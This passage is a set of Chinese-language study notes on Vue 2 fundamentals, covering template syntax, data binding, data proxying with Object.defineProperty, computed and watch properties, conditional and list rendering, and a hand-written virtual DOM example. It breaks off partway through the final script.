{{ content }}
# vue基础用法&基础原理整理
初始示例代码
<!-- 准备好一个容器 -->
<div id="demo">
	<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>

<script type="text/javascript" >
	Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

	//创建Vue实例
	new Vue({
		el:'#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
		data:{ //data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
			name:'hello,world',
			address:'北京'
		}
	});
</script>
复制Vue模板语法有2大类:
插值语法:
功能:用于解析标签体内容
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性
指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)
举例:v-bind:href="xxx" 或 简写为 :href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性
代码
<div id="root">
	<h1>插值语法</h1>
	<h3>你好,{{name}}</h3>
	<hr/>
	<h1>指令语法</h1>
    <!-- 这里是展示被Vue指令绑定的属性,引号内写的是js表达式 -->
	<a :href="school.url.toUpperCase()" x="hello">点我去{{school.name}}学习1</a>
	<a :href="school.url" x="hello">点我去{{school.name}}学习2</a>
</div>

<script>
    new Vue({
		el:'#root',
		data:{
			name:'jack',
			school:{
				name:'百度',
				url:'http://www.baidu.com',
			}
        }
	})
</script>
复制Vue中有2种数据绑定的方式:
单向绑定(v-bind):数据只能从data流向页面
双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data
tips:
1.双向绑定一般都应用在表单类元素上(如:input、select等)
2.v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值
代码
<div id="root">
	<!-- 普通写法 单向数据绑定 -->
    单向数据绑定:<input type="text" v-bind:value="name"><br/>
    双向数据绑定:<input type="text" v-model:value="name"><br/>

    <!-- 简写 v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值-->
    单向数据绑定:<input type="text" :value="name"><br/>
    双向数据绑定:<input type="text" v-model="name"><br/>
</div>

<script>
    new Vue({
		el:'#root',
		data:{
			name:'jack',
        }
	})
</script>
复制el有2种写法
new Vue时候配置el属性
先创建Vue实例,随后再通过vm.$mount('#root')指定el的值
代码
<script>
   	// 第一种
	const vm = new Vue({
		el:'#root',
		data:{
			name:'jack',
        }
	})

    // 第二种
    vm.$mount('#root')
</script>
复制
data有2种写法
对象式
函数式
在组件中,data必须使用函数式
代码
<script>
    new Vue({
		el:'#root',
        // 第一种
		data:{
			name:'jack',
        }

        // 第二种
        data() {
        	return {
                name: 'jack'
            }
    	}
	})
</script>
复制了解数据代理需要js的一些知识:Object.defineProperty(),属性标志,属性描述符,getter,setter。。。
建议学习文章地址:
https://zh.javascript.info/property-descriptors
https://zh.javascript.info/property-accessors
这里简单介绍一下:
属性标志:
对象属性(properties),除 value 外,还有三个特殊的特性(attributes),也就是所谓的“标志”
writable — 如果为 true,则值可以被修改,否则它是只可读的enumerable — 如果为 true,则表示是可以遍历的,可以在for.. .in Object.keys()中遍历出来configurable — 如果为 true,则此属性可以被删除,这些特性也可以被修改,否则不可以Object.getOwnPropertyDescriptor(obj, propertyName)
这个方法是查询有关属性的完整信息 obj是对象, propertyName是属性名
let user = {
  name: "John"
};

let descriptor = Object.getOwnPropertyDescriptor(user, 'name');


console.log(descriptor)

/* 属性描述符:
{
  "value": "John",
  "writable": true,
  "enumerable": true,
  "configurable": true
}
*/
复制
打印结果

Object.defineProperty(obj, prop, descriptor)
obj:要定义属性的对象。
prop:要定义或修改的属性的名称
descriptor:要定义或修改的属性描述符
let user = {
  name: "John"
};

Object.defineProperty(user, "name", {
  writable: false
});

user.name = "Pete";

// 打印后还是显示 'John',无法修改name值
复制
其他的属性标志就不演示了,接下来看重点:访问器属性。
访问器属性:
本质上是用于获取和设置值的函数,但从外部代码来看就像常规属性。
访问器属性由 “getter” 和 “setter” 方法表示。在对象字面量中,它们用 get 和 set 表示:
let obj = {
    get name() {
        // 当读取 obj.propName 时,getter 起作用
    },
    set name() {
        // 当执行 obj.name = value 操作时,setter 起作用
    }
}
复制
更复杂一点的使用
let user = {
	surname: 'gao',
    name: 'han'

    get fullName() {
        return this.name + this.surname;
    }
}

console.log(user.fullName)
复制
从外表看,访问器属性看起来就像一个普通属性。这就是访问器属性的设计思想。我们不以函数的方式 调用 user.fullName,我们正常 读取 它:getter 在幕后运行。
vue的计算属性的底层构造感觉用到了这种思想,我目前还没看过源码,是这样猜想的。
截至目前,fullName 只有一个 getter。如果我们尝试赋值操作 user.fullName=,将会出现错误:
user.fullName = "Test"; // Error(属性只有一个 getter)
复制
为 user.fullName 添加一个 setter 来修复它:
let user = {
	surname: 'gao',
    name: 'han'

    get fullName() {
        return this.name + ' ' + this.surname;
    }

	set fullName(value) {
        // 这个用到了新语法 结构赋值
        [this.surname, this.name] = value.split(' ');
    }
}

user.fullName = 'Li Hua'

console.log(user.name);
console.log(user.surname);
复制终于可以介绍数据代理了:
数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
先来看个案例:
let obj = {
    x: 100
}

let obj2 = {
    y: 200
}
复制
这时候提一个需求:我们想要访问 obj 中的 x 的值,但我们最好不要直接去访问 obj ,而是想要通过 obj2 这个代理对象去访问。
这时候就可以用上 Object.defineProperty(),给 obj2 添加上访问器属性(也就是getter和setter)
代码
let obj = {
    x: 100
}

let obj2 = {
    y: 200
}

Object.defineProperty(obj2, 'x', {
    get() {
        return obj.x;
    },
    set(value) {
        obj.x = value;
    }
})
复制
这就是数据代理,也不难吧
接下来介绍Vue中的数据代理
我来用一个案例来详细解释这一个过程。
<!-- 准备好一个容器-->
<div id="root">
	<h2>学校名称:{{name}}</h2>
	<h2>学校地址:{{address}}</h2>
</div>

<script>
	const vm = new Vue({
        el: '#root',
        data: {
            name: '浙江师范大学',
            address: '浙江金华'
        }
    })
</script>
复制
我们在控制台打印 new 出来的 vm

可以看到,写在配置项中的 data 数据被 绑定到了 vm 对象上,我先来讲结果,是 Vue 将 _data 中的 name,address 数据 代理到 vm 本身上。
一脸懵逼?
先来解释下_data 是啥, _data 就是 vm 身上的 _data 属性,就是下图那个

这个 _data 是从哪来的?
<script>

	const vm = new Vue({
        el: '#root',
        // 我们在Vue 初始化的配置项中写了 data 属性。
        data: {
            name: '浙江师范大学',
            address: '浙江金华'
        }
    })
</script>
复制
new Vue 时, Vue 通过一系列处理, 将匹配项上的 data 数据绑定到了 _data 这个属性上,并对这个属性进行了处理(数据劫持),但这个属性就是来源于配置项中的 data,我们可以来验证一下。
<script>

    let data1 = {
        name: '浙江师范大学',
        address: '浙江金华'
    }

	const vm = new Vue({
        el: '#root',
        // 我们在Vue 初始化的配置项中写了 data 属性。
        data: data1
    })
</script>
复制
打印结果为true,说明两者就是同一个
好了,再回到数据代理上来,将 vm._data 中的值,再代理到 vm 本身上来,用vm.name 代替 vm._data.name。这就是 Vue 的数据代理

这一切都是通过 Object.defineProperty() 来完成的,我来模拟一下这个过程
Object.defineProperty(vm, 'name', {
    get() {
        return vm._data.name;
    },
    set(value) {
        vm._data.name = value
    }
})
复制
这样有啥意义?明明通过 vm._data.name 也可以访问 name 的值,为啥费力去这样操作?
在插值语法中,{{ name }} 取到的值就相当于 {{ vm.name }},不用数据代理的话,在插值语法就要这样去写了。
{{ _data. name }} 这不符合直觉,怪怪的。vue 这样设计更利于开发者开发,我们在研究原理会觉得有些复杂(笑~)
来个尚硅谷张天禹老师做的图(非常推荐去看他的课,讲的非常好)

事件的基本使用:
<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <!-- <button v-on:click="showInfo">点我提示信息</button> -->
    <button @click="showInfo1">点我提示信息1(不传参)</button>
    <!-- 主动传事件本身 -->
    <button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            name:'vue',
        },
        methods:{
            // 如果vue模板没有写event,会自动传 event 给函数
            showInfo1(event){
                // console.log(event.target.innerText)
                // console.log(this) //此处的this是vm
                alert('同学你好!')
            },
            showInfo2(event,number){
                console.log(event,number)
                // console.log(event.target.innerText)
                // console.log(this) //此处的this是vm
                alert('同学你好!!')
            }
        }
	});
</script>
复制
Vue中的事件修饰符
<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <!-- 阻止默认事件(常用) -->
	<a href="http://www.baidu.com" @click.prevent="showInfo">点我提示信息</a>
    <!-- 阻止事件冒泡(常用) -->
    <div class="demo1" @click="showInfo">
        <button @click.stop="showInfo">点我提示信息</button>
        <!-- 修饰符可以连续写 -->
        <!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
    </div>
    <!-- 事件只触发一次(常用) -->
    <button @click.once="showInfo">点我提示信息</button>
</div>

复制键盘事件语法糖:@keydown,@keyup
Vue中常用的按键别名:
<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo">
</div>

<script>
    new Vue({
        el:'#root',
        data:{
            name:'浙江理工大学'
        },
        methods: {
            showInfo(e){
                // console.log(e.key,e.keyCode)
                console.log(e.target.value)
            }
        },
    })
</script>
复制计算属性完整版写法
<!-- 准备好一个容器-->
<div id="root">
    姓:<input type="text" v-model="firstName">
    名:<input type="text" v-model="lastName">
    全名:<span>{{fullName}}</span>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
        }
        computed:{
            fullName:{
                //get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
                //get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
                get(){
                    console.log('get被调用了')
                    return this.firstName + '-' + this.lastName
                },
                //set什么时候调用? 当fullName被修改时。
                // 可以主动在控制台修改fullName来查看情况
                set(value){
                    console.log('set',value)
                    const arr = value.split('-')
                    this.firstName = arr[0]
                    this.lastName = arr[1]
                }
            }
        }
    })
</script>
复制
计算属性简写
<!-- 准备好一个容器-->
<div id="root">
    姓:<input type="text" v-model="firstName">
    名:<input type="text" v-model="lastName">
    全名:<span>{{fullName}}</span>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
        }
        computed:{
            fullName() {
        		console.log('get被调用了')
				return this.firstName + '-' + this.lastName
    		}
        }
    })
</script>
复制监视属性watch:
第一种写法
<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{ info }}</h2>
    <button @click="changeWeather">切换天气</button>
</div>


<script>
	const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        },
        watch:{
            isHot:{
                immediate: true, // 初始化时让handler调用一下
                // handler什么时候调用?当isHot发生改变时。
                handler(newValue, oldValue){
                    console.log('isHot被修改了',newValue,oldValue)
                }
            }
        }
    })
</script>
复制
第二种写法
<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{ info }}</h2>
    <button @click="changeWeather">切换天气</button>
</div>


<script>
	const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        }
    })

    vm.$watch('isHot',{
        immediate:true, //初始化时让handler调用一下
        //handler什么时候调用?当isHot发生改变时。
        handler(newValue,oldValue){
            console.log('isHot被修改了',newValue,oldValue)
        }
    })
</script>
复制
深度监视:
备注:
(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
(2).使用watch时根据数据的具体结构,决定是否采用深度监视
<!-- 准备好一个容器-->
<div id="root">
    {{numbers.c.d.e}}
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
    const vm = new Vue({
        el:'#root',
        data:{
            numbers:{
                c:{
                    d:{
                        e:100
                    }
                }
            }
        },
        watch:{
            //监视多级结构中某个属性的变化
            /* 'numbers.a':{
					handler(){
						console.log('a被改变了')
					}
				} */
            //监视多级结构中所有属性的变化
            numbers:{
                deep:true,
                handler(){
                    console.log('numbers改变了')
                }
            }
        }
    });
</script>
复制
监视属性简写
<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{info}}</h2>
    <button @click="changeWeather">切换天气</button>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        },
        watch:{
            //简写
            isHot(newValue, oldValue) {
					console.log('isHot被修改了', newValue, oldValue, this)
			}
        }
    })
</script>
复制
computed和watch之间的区别:
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象
2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象
<!-- 准备好一个容器-->
<div id="root">
    姓:<input type="text" v-model="firstName"> <br/><br/>
    名:<input type="text" v-model="lastName"> <br/><br/>
    全名:<span>{{fullName}}</span> <br/><br/>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
            fullName:'张-三'
        },
        watch:{
            // watch 监视器里可以写 异步函数
            firstName(val){
                setTimeout(()=>{
                    console.log(this)
                    this.fullName = val + '-' + this.lastName
                },1000);
            },
            lastName(val){
                this.fullName = this.firstName + '-' + val
            }
        }
    })
</script>
复制写法::class="xxx" xxx可以是字符串、对象、数。
所以分为三种写法,字符串写法,数组写法,对象写法
字符串写法
字符串写法适用于:类名不确定,要动态获取。
<style>
	.normal{
        background-color: skyblue;
    }
</style>

<!-- 准备好一个容器-->
<div id="root">
    <!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
    <div class="basic" :class="mood" @click="changeMood">{{name}}</div>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            mood:'normal'
        }
    })
</script>
复制
数组写法
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定。
<style>
    .atguigu1{
        background-color: yellowgreen;
    }
    .atguigu2{
        font-size: 30px;
        text-shadow:2px 2px 10px red;
    }
    .atguigu3{
        border-radius: 20px;
    }
</style>

<!-- 准备好一个容器-->
<div id="root">
    <!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
	<div class="basic" :class="classArr">{{name}}</div>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            classArr: ['atguigu1','atguigu2','atguigu3']
        }
    })
</script>
复制
对象写法
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
<style>
    .atguigu1{
        background-color: yellowgreen;
    }
    .atguigu2{
        font-size: 30px;
        text-shadow:2px 2px 10px red;
    }
</style>

<!-- 准备好一个容器-->
<div id="root">
    <!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
	<div class="basic" :class="classObj">{{name}}</div>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            classObj:{
                atguigu1:false,
                atguigu2:false,
			}
        }
    })
</script>
复制有两种写法,对象写法,数组写法
对象写法
<!-- 准备好一个容器-->
<div id="root">
    <!-- 绑定style样式--对象写法 -->
	<div class="basic" :style="styleObj">{{name}}</div>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            styleObj:{
                fontSize: '40px',
                color:'red',
			}
        }
    })
</script>
复制
数组写法
<!-- 准备好一个容器-->
<div id="root">
    <!-- 绑定style样式--数组写法 -->
	<div class="basic" :style="styleArr">{{name}}</div>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            styleArr:[
                {
                    fontSize: '40px',
                    color:'blue',
                },
                {
                    backgroundColor:'gray'
                }
            ]
        }
    })
</script>
复制写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景
特点:不展示的DOM元素直接被移除
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”
<!-- 准备好一个容器-->
<div id="root">
    <!-- 使用v-if做条件渲染 -->
    <h2 v-if="false">欢迎来到{{name}}</h2>
    <h2 v-if="1 === 1">欢迎来到{{name}}</h2>


    <!-- v-else和v-else-if -->
    <div v-if="n === 1">Angular</div>
    <div v-else-if="n === 2">React</div>
    <div v-else-if="n === 3">Vue</div>
    <div v-else>哈哈</div>


    <!-- v-if与template的配合使用 -->
    <!-- 就不需要写好多个判断,写一个就行 -->
    <!-- 这里的思想就像事件代理的使用 -->
    <template v-if="n === 1">
        <h2>你好</h2>
        <h2>尚硅谷</h2>
        <h2>北京</h2>
    </template>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            styleArr:[
                {
                    fontSize: '40px',
                    color:'blue',
                },
                {
                    backgroundColor:'gray'
                }
            ]
        }
    })
</script>
复制备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
v-if 是实打实地改变dom元素,v-show 是隐藏或显示dom元素
<!-- 准备好一个容器-->
<div id="root">
    <!-- 使用v-show做条件渲染 -->
    <h2 v-show="false">欢迎来到{{name}}</h2>
    <h2 v-show="1 === 1">欢迎来到{{name}}</h2>
</div>
复制<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el:'#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: '奥迪A8',
price: '70万',
color: '黑色'
},
str: 'hello'
}
})
</script>
复制vue中的key有什么作用?(key的内部原理)
了解vue中key的原理需要一些前置知识。
就是vue的虚拟dom,vue会根据 data中的数据生成虚拟dom,如果是第一次生成页面,就将虚拟dom转成真实dom,在页面展示出来。
虚拟dom有啥用?每次vm._data 中的数据更改,都会触发生成新的虚拟dom,新的虚拟dom会跟旧的虚拟dom进行比较,如果有相同的,在生成真实dom时,这部分相同的就不需要重新生成,只需要将两者之间不同的dom转换成真实dom,再与原来的真实dom进行拼接。我的理解是虚拟dom就是起到了一个dom复用的作用,还有避免重复多余的操作,下文有详细解释。
而key有啥用?
key是虚拟dom的标识。
先来点预备的知识:啥是真实 DOM?真实 DOM 和 虚拟 DOM 有啥区别?如何用代码展现真实 DOM 和 虚拟 DOM
DOM和其解析流程这里参考超级英雄大佬:https://juejin.cn/post/6844903895467032589
webkit 渲染引擎工作流程图

中文版

所有的浏览器渲染引擎工作流程大致分为5步:创建 DOM 树 —> 创建 Style Rules -> 构建 Render 树 —> 布局 Layout -—> 绘制 Painting。
第一步,构建 DOM 树:当浏览器接收到来自服务器响应的HTML文档后,会遍历文档节点,生成DOM树。需要注意的是在DOM树生成的过程中有可能会被CSS和JS的加载执行阻塞,渲染阻塞下面会讲到。
第二步,生成样式表:用 CSS 分析器,分析 CSS 文件和元素上的 inline 样式,生成页面的样式表;
渲染阻塞:当浏览器遇到一个script标签时,DOM构建将暂停,直到脚本加载执行,然后继续构建DOM树。每次去执行Javascript脚本都会严重阻塞DOM树构建,如果JavaScript脚本还操作了CSSOM,而正好这个CSSOM没有下载和构建,那么浏览器甚至会延迟脚本执行和构建DOM,直到这个CSSOM的下载和构建。所以,script标签引入很重要,实际使用时可以遵循下面两个原则:
css优先:引入顺序上,css资源先于js资源
js后置:js代码放在底部,且js应尽量少影响DOM构建
还有一个小知识:当解析html时,会把新来的元素插入dom树里,同时去查找css,然后把对应的样式规则应用到元素上,查找样式表是按照从右到左的顺序匹配的例如:div p {...},会先寻找所有p标签并判断它的父标签是否为div之后才决定要不要采用这个样式渲染。所以平时写css尽量用class或者id,不要过度层叠
第三步,构建渲染树:通过DOM树和CSS规则我们可以构建渲染树。浏览器会从DOM树根节点开始遍历每个可见节点(注意是可见节点)对每个可见节点,找到其适配的CSS规则并应用。渲染树构建完后,每个节点都是可见节点并且都含有其内容和对应的规则的样式。这也是渲染树和DOM树最大的区别所在。渲染是用于显示,那些不可见的元素就不会在这棵树出现了。除此以外,display none的元素也不会被显示在这棵树里。visibility hidden的元素会出现在这棵树里。
第四步,渲染布局:布局阶段会从渲染树的根节点开始遍历,然后确定每个节点对象在页面上的确切大小与位置,布局阶段的输出是一个盒子模型,它会精确地捕获每个元素在屏幕内的确切位置与大小。
第五步,渲染树绘制:在绘制阶段,遍历渲染树,调用渲染器的paint()方法在屏幕上显示其内容。渲染树的绘制工作是由浏览器的UI后端组件完成的。
注意点:
1、DOM 树的构建是文档加载完成开始的? 构建 DOM 树是一个渐进过程,为达到更好的用户体验,渲染引擎会尽快将内容显示在屏幕上,它不必等到整个 HTML 文档解析完成之后才开始构建 render 树和布局。
2、Render 树是 DOM 树和 CSS 样式表构建完毕后才开始构建的? 这三个过程在实际进行的时候并不是完全独立的,而是会有交叉,会一边加载,一边解析,以及一边渲染。
3、CSS 的解析注意点? CSS 的解析是从右往左逆向解析的,嵌套标签越多,解析越慢。
4、JS 操作真实 DOM 的代价?传统DOM结构操作方式对性能的影响很大,原因是频繁操作DOM结构操作会引起页面的重排(reflow)和重绘(repaint),浏览器不得不频繁地计算布局,重新排列和绘制页面元素,导致浏览器产生巨大的性能开销。直接操作真实DOM的性能特别差,我们可以来演示一遍。
<div id="app"></div>
<script>
    // 获取 DIV 元素
    let box = document.querySelector('#app');
    console.log(box);

    // 真实 DOM 操作
    console.time('a');
    for (let i = 0; i <= 10000; i++) {
        box.innerHTML = i;
    }
    console.timeEnd('a');

    // 虚拟 DOM 操作
    let num = 0;
    console.time('b');
    for (let i = 0; i <= 10000; i++) {
        num = i;
    }
    box.innerHTML = num;
    console.timeEnd('b');

</script>
复制
从结果中可以看出,操作真实 DOM 的性能是非常差的,所以我们要尽可能的复用,减少 DOM 操作。
虚拟 DOM 就是为了解决浏览器性能问题而被设计出来的。如前,若一次操作中有 10 次更新 DOM 的动作,虚拟 DOM 不会立即操作 DOM,而是将这 10 次更新的 diff 内容保存到本地一个 JS 对象中,最终将这个 JS 对象一次性 attch 到 DOM 树上,再进行后续操作,避免大量无谓的计算量。所以,用 JS 对象模拟 DOM 节点的好处是,页面的更新可以先全部反映在 JS 对象(虚拟 DOM )上,操作内存中的 JS 对象的速度显然要更快,等更新完成后,再将最终的 JS 对象映射成真实的 DOM,交由浏览器去绘制。
虽然这一个虚拟 DOM 带来的一个优势,但并不是全部。虚拟 DOM 最大的优势在于抽象了原本的渲染过程,实现了跨平台的能力,而不仅仅局限于浏览器的 DOM,可以是安卓和 IOS 的原生组件,可以是近期很火热的小程序,也可以是各种GUI。
回到最开始的问题,虚拟 DOM 到底是什么,说简单点,就是一个普通的 JavaScript 对象,包含了 tag、props、children 三个属性。
接下来我们手动实现下 虚拟 DOM。
分两种实现方式:
一种原生 js DOM 操作实现;
另一种主流虚拟 DOM 库(snabbdom、virtual-dom)的实现(用h函数渲染)(暂时还不理解)
算法实现
(1)用 JS 对象模拟 DOM 树:
<div id="virtual-dom">
    <p>Virtual DOM</p>
    <ul id="list">
      <li class="item">Item 1</li>
      <li class="item">Item 2</li>
      <li class="item">Item 3</li>
    </ul>
    <div>Hello World</div>
</div>
复制
我们用 JavaScript 对象来表示 DOM 节点,使用对象的属性记录节点的类型、属性、子节点等。
/**
 * Element virdual-dom 对象定义
 * @param {String} tagName - dom 元素名称
 * @param {Object} props - dom 属性
 * @param {Array<Element|String>} - 子节点
 */
function Element(tagName, props, children) {
    this.tagName = tagName;
    this.props = props;
    this.children = children;
    // dom 元素的 key 值,用作唯一标识符
    if (props.key) {
        this.key = props.key
    }
}
function el(tagName, props, children) {
    return new Element(tagName, props, children);
}
复制
构建虚拟的 DOM ,用 javascript 对象来表示
let ul = el('div', { id: 'Virtual DOM' }, [
    el('p', {}, ['Virtual DOM']),
    el('ul', { id: 'list' }, [
        el('li', { class: 'item' }, ['Item 1']),
        el('li', { class: 'item' }, ['Item 2']),
        el('li', { class: 'item' }, ['Item 3'])
    ]),
    el('div', {}, ['Hello, World'])
])
复制
现在 ul 就是我们用 JavaScript 对象表示的 DOM 结构,我们输出查看 ul 对应的数据结构如下:

(2)将用 js 对象表示的虚拟 DOM 转换成真实 DOM:需要用到 js 原生操作 DOM 的方法。
/**
 * render 将virdual-dom 对象渲染为实际 DOM 元素
 */
Element.prototype.render = function () {
    // 创建节点
    let el = document.createElement(this.tagName);

    let props = this.props;
    // 设置节点的 DOM 属性
    for (let propName in props) {
        let propValue = props[propName];
        el.setAttribute(propName, propValue)
    }

    let children = this.children || []
    for (let child of children) {
        let childEl = (child instanceof Element)
        ? child.render() // 如果子节点也是虚拟 DOM, 递归构建 DOM 节点
        : document.createTextNode(child) // 如果是文本,就构建文本节点

        el.appendChild(childEl);
    }

    return el;
}
复制
我们通过查看以上 render 方法,会根据 tagName 构建一个真正的 DOM 节点,然后设置这个节点的属性,最后递归地把自己的子节点也构建起来。
我们将构建好的 DOM 结构添加到页面 body 上面,如下:
let ulRoot = ul.render();
document.body.appendChild(ulRoot);
复制
这样,页面 body 里面就有真正的 DOM 结构,效果如下图所示:

我们知道虚拟 DOM 的好处和虚拟 DOM 的实现后就要讲讲 key 的作用了。
贴一下上面实现地完整代码
<script>
    /**
         * Element virdual-dom 对象定义
         * @param {String} tagName - dom 元素名称
         * @param {Object} props - dom 属性
         * @param {Array<Element|String>} - 子节点
         */
    function Element(tagName, props, children) {
        this.tagName = tagName;
        this.props = props;
        this.children = children;
        // dom 元素的 key 值,用作唯一标识符
        if (props.key) {
            this.key = props.key
        }
    }

    function el(tagName, props, children) {
        return new Element(tagName, props, children);
    }

    let ul = el('div', { id: 'Virtual DOM' }, [
        el('p', {}, ['Virtual DOM']),
        el('ul', { id: 'list' }, [
            el('li', { class: 'item' }, ['Item 1']),
            el('li', { class: 'item' }, ['Item 2']),
            el('li', { class: 'item' }, ['Item 3'])
        ]),
        el('div', {}, ['Hello, World'])
    ])

    /**
             * render 将virdual-dom 对象渲染为实际 DOM 元素
             */
    Element.prototype.render = function () {
        // 创建节点
        let el = document.createElement(this.tagName);

        let props = this.props;
        // 设置节点的 DOM 属性
        for (let propName in props) {
            let propValue = props[propName];
            el.setAttribute(propName, propValue)
        }

        let children = this.children || []
        for (let child of children) {
            let childEl = (child instanceof Element)
            ? child.render() // 如果子节点也是虚拟 DOM, 递归构建 DOM 节点
            : document.createTextNode(child) // 如果是文本,就构建文本节点

            el.appendChild(childEl);
        }

        return el;
    }

    let ulRoot = ul.render();
